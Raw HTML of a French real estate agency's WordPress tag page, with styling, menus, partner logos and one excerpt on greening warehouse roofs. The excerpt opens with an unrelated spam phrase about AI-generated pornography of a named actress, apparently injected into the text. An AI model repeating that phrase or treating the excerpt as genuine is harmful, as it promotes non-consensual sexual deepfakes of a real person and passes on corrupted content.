<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.transit.min.js?ver=0.9.9" id="jqtransit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/bootstrap.min.js?ver=935b7e6ff5903414632b134676b52315" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.agenceipro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.agenceipro.com/wp-json/wp/v2/tags/333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenceipro.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>var ms_grabbing_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<style type='text/css' id='dynamic-css'>

.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li{
background-color:#ffffff;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#a01e1e;
}

.tag-line span{
color:#afb4b5;
}

.tag-line span{
background-color:#1e1b19;
}

.page-head h1.page-title span{
color:#ffffff;
}

.page-head h1.page-title span{
background-color:#a12022;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#a01e1e;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li{
color:#afb4b5;
}

#contact-email a:hover, .user-nav a:hover{
color:#a01e1e;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li{
border-color:#1e1b19;
}

.main-menu ul li a{
color:#1a1915;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#a01e1e;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
background-color:#ffffff;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#a01e1e;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#a01e1e;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#a01e1e;
}

.slide-description .know-more:hover{
background-color:#a01e1e;
}

.SFOI__content{
margin-top:50px;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#a01e1e;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#ffffff;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#a04a4d;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#a01e1e;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#a01e1e;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#a01e1e;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#a01e1e;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#a01e1e;
}

.home-features-section .home-features-bg{
background-color:#3EB6E0;
}

.home-features-section .home-features-bg{
background-image:url("");
}


                                                    .home-features-section .headings h2,
                                                    .home-features-section .headings p,
                                                    .home-features-section .features-wrapper .features-single .feature-content h4,
                                                    .home-features-section .features-wrapper .features-single .feature-content p
                                                {
color:#FFFFFF;
}

.gallery-item .media_container{
background-color:rgba(85,201,236,0.9);
}


                                                    .single article p,
                                                    .single article ul,
                                                    .single article ol,
                                                    .inner-wrapper .hentry
                                                {
color:#8B9293;
}

.post-meta{
border-bottom:5px solid #4DC7EC;
}


                                                    .format-image .format-icon.image,
                                                    .format-video .format-icon.video,
                                                    .format-gallery .format-icon.gallery
                                                {
background-color:#4DC7EC;
}


                                                    #comments-title,
                                                    #respond #reply-title
                                                {
border-top:2px solid #4DC7EC;
}

#footer-wrapper{
background-image:url(https://www.agenceipro.com/wp-content/uploads/2022/09/Manhattan-1.jpg);
}

@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#8b9293;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#666666;
}

}
</style><style type='text/css' id='quick-css'>

#scroll-top, #scroll-top:hover, .page-head div.page-breadcrumbs, #overview .property-item .price span{
background-color:#a01e1e;
}
#overview .property-item .price .status-label{
background-image:none;
}

</style>			<script type="text/javascript">
				var RecaptchaOptions = {
					theme : 'custom', custom_theme_widget : 'recaptcha_widget'
				};
			</script>
					<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-nature tag-333 _masterslider _ms_version_3.11.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
<!-- Start Header -->
<div class="header-wrapper">

    <div class="container"><!-- Start Header Container -->

        
<header id="header" class="clearfix">

    <div id="header-top" class="clearfix">
                    <h2 id="contact-email">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email us at :
                <a href="mailto:&#099;o&#110;t&#097;&#099;t&#064;a&#103;&#101;n&#099;e&#105;&#112;&#114;o.&#099;o&#109;">&#099;&#111;&#110;&#116;&#097;&#099;t&#064;a&#103;e&#110;&#099;&#101;i&#112;&#114;&#111;&#046;&#099;&#111;&#109;</a>
            </h2>
            
        <!-- Social Navigation -->
            <ul class="social_networks clearfix">
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/agenceipro/"><i class="fa fa-facebook fa-lg"></i></a>
                </li>
                                <li class="twitter">
                    <a target="_blank" href="https://twitter.com/AgenceiPro"><i class="fa fa-twitter fa-lg"></i></a>
                </li>
                                <li class="linkedin">
                    <a target="_blank" href="https://www.linkedin.com/company/agenceipro"><i class="fa fa-linkedin fa-lg"></i></a>
                </li>
                                <li class="gplus">
                    <a target="_blank" href="https://g.page/AgenceiPro?gm"><i class="fa fa-google-plus fa-lg"></i></a>
                </li>
                                <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/agenceipro/"> <i class="fa fa-instagram fa-lg"></i></a>
                </li>
                                <li class="youtube">
                    <a target="_blank" href="https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g?view_as=subscriber"> <i class="fa fa-youtube-square fa-lg"></i></a>
                </li>
                                <li class="pinterest">
                    <a target="_blank" href="https://www.pinterest.fr/agenceipro/"> <i class="fa fa-pinterest fa-lg"></i></a>
                </li>
                    </ul>
    
        <!-- User Navigation -->
        
    </div>

    <!-- Logo -->
    <div id="logo">

                    <a title="iPro" href="https://www.agenceipro.com">
                <img src="https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png" alt="iPro">
            </a>
            <h2 class="logo-heading only-for-print">
                <a href="https://www.agenceipro.com"  title="iPro">
                    iPro                </a>
            </h2>
            <div class="tag-line"><span>Immobilier d&#039;entreprise et résidentiel</span></div>    </div>
    
    <!-- Info -->
    <div class="info-agenceipro">
        <div class="info-title">Conseil en immobilier</div>
        <div class="info-soustitle">Entreprise & résidentiel</div>
        <div class="info-info">Transaction - Gestion - Syndic</div>
    </div>

    <div class="menu-and-contact-wrap">
        
        <!-- Start Main Menu-->
        <nav class="main-menu">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="clearfix"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li id="menu-item-380534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380534"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li id="menu-item-380538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380538"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-374064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374064"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li id="menu-item-380549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380549"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-377242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377242"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class="sub-menu">
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d’oeuvre</a></li>
	<li id="menu-item-383614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383614"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-118"><a href="https://www.agenceipro.com/actualite/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://www.agenceipro.com/category/articles/">Articles</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.agenceipro.com/category/fiscalite/">Fiscalité</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.agenceipro.com/category/gestion-locative/">Gestion Locative</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://www.agenceipro.com/category/ipro/">iPro</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://www.agenceipro.com/category/jurisprudence/">Jurisprudence</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://www.agenceipro.com/category/legislation/">Législation</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://www.agenceipro.com/category/syndic/">Syndic</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.agenceipro.com/contactez-nous/">Contact</a></li>
</ul></div>        </nav>
        <!-- End Main Menu -->
    </div>

</header>

    </div> <!-- End Header Container -->

</div><!-- End Header -->

<div class="page-head" style="background-repeat: no-repeat;background-position: center top;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/04/BANDEAU-PAGE-DACCUEIL-MANHATTAN-V1.jpg'); ">
    <div class="container">
        <div class="wrap clearfix">
            <h1 class="page-title"><span>All Posts in Tag</span></h1>
                            <p>nature</p>
                    </div>
    </div>
</div><!-- End Page Head -->

<!-- Content -->
<div class="container contents blog-page">
    <div class="row">
        <div class="span9 main-wrap">
            <!-- Main Content -->
            <div class="main">

                <div class="inner-wrapper">
                    
<article class="post-384402 post type-post status-publish format-standard hentry category-articles tag-economies tag-immobilier tag-immobilier-dentreprise tag-loi-climat tag-nature tag-photovoltaique tag-resilience tag-vegetalisation-des-toits tag-verdissement-entrepots">
    <header>
        <h3 class="post-title"><a href="https://www.agenceipro.com/verdissement-des-toits-des-entrepots-les-avantages-de-la-vegetalisation/">Verdissement des toits des entrepôts : les avantages de la végétalisation</a></h3>
        <div class="post-meta standard-meta thumb-not-exist">
            <span>Posted on <span class="date"> 5 février 2023</span></span>
            <span>by <span class="author-link">Julie FILLIOL</span> in <a href="https://www.agenceipro.com/category/articles/">Articles</a> </span>
        </div>
    </header>
        <p></p>
        <p>sydney sweeney ai porn Verdissement des toits des entrepôts : les avantages de la végétalisation Les entrepôts évoluent écologiquement avec la végétalisation des toits, imposée par la loi Énergie-Climat depuis 2019. Cette initiative, applicable à partir de 500m² en 2023,&hellip;</p>
    <a class="real-btn" href="https://www.agenceipro.com/verdissement-des-toits-des-entrepots-les-avantages-de-la-vegetalisation/">Read more</a>
</article>
                </div>

            </div><!-- End Main Content -->

        </div> <!-- End span9 -->

        
<div class="span3 sidebar-wrap">

    <!-- Sidebar -->
    <aside class="sidebar">
        <section id="featured_properties_widget-2" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Biens équipés</h3>					<ul class="featured-properties">
						<li>No Featured Property Found!</li>					</ul>
					</section><section id="pages-2" class="widget clearfix widget_pages"><h3 class="title">Arborescence</h3>
			<ul>
				<li class="page_item page-item-384991"><a href="https://www.agenceipro.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-8"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li class="page_item page-item-19 page_item_has_children"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class='children'>
	<li class="page_item page-item-263"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li class="page_item page-item-259"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li class="page_item page-item-268"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li class="page_item page-item-266"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li class="page_item page-item-380518"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li class="page_item page-item-380535"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li class="page_item page-item-374061"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class='children'>
	<li class="page_item page-item-279"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li class="page_item page-item-271"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li class="page_item page-item-286"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li class="page_item page-item-283"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li class="page_item page-item-5918"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li class="page_item page-item-380544"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li class="page_item page-item-377239"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li class="page_item page-item-28"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li class="page_item page-item-84 page_item_has_children"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class='children'>
	<li class="page_item page-item-383610"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li class="page_item page-item-1354"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
	<li class="page_item page-item-1330"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li class="page_item page-item-1371"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d&rsquo;oeuvre</a></li>
</ul>
</li>
<li class="page_item page-item-58"><a href="https://www.agenceipro.com/recherche/">Recherche</a></li>
<li class="page_item page-item-546"><a href="https://www.agenceipro.com/sitemap/">Sitemap ipro</a></li>
<li class="page_item page-item-13"><a href="https://www.agenceipro.com/contactez-nous/">Contactez-nous</a></li>
			</ul>

			</section>    </aside>
    <!-- End Sidebar -->

</div>

    </div><!-- End contents row -->
</div><!-- End Content -->

		<div class="container page-carousel">
			<div class="row">
				<div class="span12">
					<section class="brands-carousel  clearfix">
													<ul class="brands-carousel-list clearfix">
															<li>
									<a target="_blank" href="https://www.cafpi.fr" title="CAFPI">
										<img width="200" height="890" src="https://www.agenceipro.com/wp-content/uploads/2022/10/ImmoPotam-cafpi-courtier-logo-identite-visuelle-marketing-communication-rebranding-financement-meilleur-taux-vous-financer-credit-emprunt-pret-immobilier-taux-zero-ptz-remboursement-banque-1-200x890.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="CAFPI" title="CAFPI" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.iftesud.fr" title="IFTE">
										<img width="200" height="76" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.36.10-200x76.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="IFTE" title="IFTE" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.instagram.com/p/CfWZA9JsQNT/" title="ClimaForien">
										<img width="185" height="148" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ClimaForien" title="ClimaForien" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png 185w, https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31-150x120.png 150w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.alpes-controles.fr" title="Alpes Contrôle">
										<img width="200" height="93" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.17.35-200x93.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Alpes Contrôle" title="Alpes Contrôle" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.sasmediationsolution-conso.fr" title="SAS Médiation Solution">
										<img width="185" height="224" src="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="SAS Médiation Solution" title="SAS Médiation Solution" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png 185w, https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12-124x150.png 124w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="" title="ToutVendre.fr">
										<img width="200" height="50" src="https://www.agenceipro.com/wp-content/uploads/2021/05/toutvendre-320x50-fr-200x50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ToutVendre.fr" title="ToutVendre.fr" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Histoire &#038; Patrimoine">
										<img width="90" height="73" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.53.34.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Histoire &#038; Patrimoine" title="Histoire &#038; Patrimoine" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Pitch Promotion">
										<img width="103" height="60" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.56.24.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Pitch Promotion" title="Pitch Promotion" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Altarea Cogedim">
										<img width="52" height="68" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.55.50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Altarea Cogedim" title="Altarea Cogedim" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://hoodspot.fr/administration-biens-immobiliers/ipro-81957872500031/" title="Hoodspot">
										<img width="145" height="40" src="https://www.agenceipro.com/wp-content/uploads/2020/02/Capture-d’écran-2020-02-27-à-14.15.41.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Hoodspot" title="Hoodspot" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.climatisation-forien.fr" title="Forien Climatisation">
										<img width="199" height="75" src="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Forien Climatisation" title="Forien Climatisation" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png 199w, https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20-150x57.png 150w" sizes="(max-width: 199px) 100vw, 199px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.lesiteimmo.com/agences-immobilieres/auriol-13390/42535-ipro" title="Lesiteimmo">
										<img width="200" height="70" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Lesiteimmo-200x70.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Lesiteimmo" title="Lesiteimmo" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.geolocaux.com/annonceur-ipro-309/" title="Géolocaux">
										<img width="194" height="45" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Géolocaux" title="Géolocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png 194w, https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux-150x35.png 150w" sizes="(max-width: 194px) 100vw, 194px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.leboncoin.fr/boutique/45356/ipro.htm?ca=21_s&#038;w=1&#038;c=8" title="LeBonCoin">
										<img width="157" height="42" src="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="LeBonCoin" title="LeBonCoin" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png 157w, https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin-150x40.png 150w" sizes="(max-width: 157px) 100vw, 157px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://annuaire.laposte.fr/sci/ipro-81957872500015/" title="La Poste">
